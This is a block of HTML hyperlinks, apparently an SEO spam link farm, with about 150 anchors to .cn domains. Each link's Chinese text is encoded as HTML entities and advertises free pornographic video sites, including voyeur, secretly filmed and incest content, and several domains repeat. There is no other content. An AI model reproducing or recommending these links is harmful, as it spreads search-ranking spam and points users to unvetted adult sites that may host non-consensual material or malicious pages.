<a href="http://xiaobaicai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://han-shan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://hbdent.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tea86.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://pointo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x7EBF;</a>|
<a href="http://mr356.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://616263.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://dilkui.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gamehh.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://angni.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x56FD;&#x4EA7;jk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://benevento.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqcpa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://njsybj.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://dingood.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsthm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://rztianda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://nzup.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://sox8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://rentiyishuba.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hoteljc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dataonion.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://77xbs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://guijiawang.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://400800cn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://newhaili.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weiergang.org.cn" target="_blank">2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nr80.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baibigo.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipinlipin.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://tailuan.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e05b62.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mangma.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sd5.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dr8he.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxxzooz&#x4E71;&#x6BDB;</a>|
<a href="http://yfa123.cn" target="_blank">&#x4E45;&#x4E45;AV&#x9AD8;&#x6F6E;AV&#x65E0;&#x7801;AV&#x55B7;&#x5439;</a>|
<a href="http://lix.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjidi.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://my8858.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://euinvest.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://hbb59.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fun48.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x7CBE;&#x54C1;999&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://zqre.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x5E74;</a>|
<a href="http://ydrt.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://spirit365.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://k72u.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suanlou.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gaimou.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuoru.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brzyw.cn" target="_blank">99&#x8272;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;11p</a>|
<a href="http://027rh.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fsthm.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://g344.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://okmov.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cein.net.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://63p.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shadowlong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhmpw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qizimei.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://ab33com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yindua8.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://fciv.cn" target="_blank">&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://021stwx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://mysgl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x5E74;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://13667152199.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://myin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://wltabc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlylx.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://luliangba.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://markem.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://message360.com.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carose.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://philia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
